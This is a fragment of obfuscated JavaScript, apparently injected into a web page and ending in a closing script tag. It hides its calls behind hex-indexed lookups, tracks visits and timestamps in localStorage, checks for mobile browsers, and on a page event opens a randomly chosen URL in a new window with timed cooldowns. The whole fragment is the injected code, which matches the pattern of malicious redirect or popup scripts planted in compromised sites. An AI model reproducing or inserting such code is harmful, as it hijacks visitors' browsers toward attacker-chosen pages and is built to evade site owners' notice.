_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>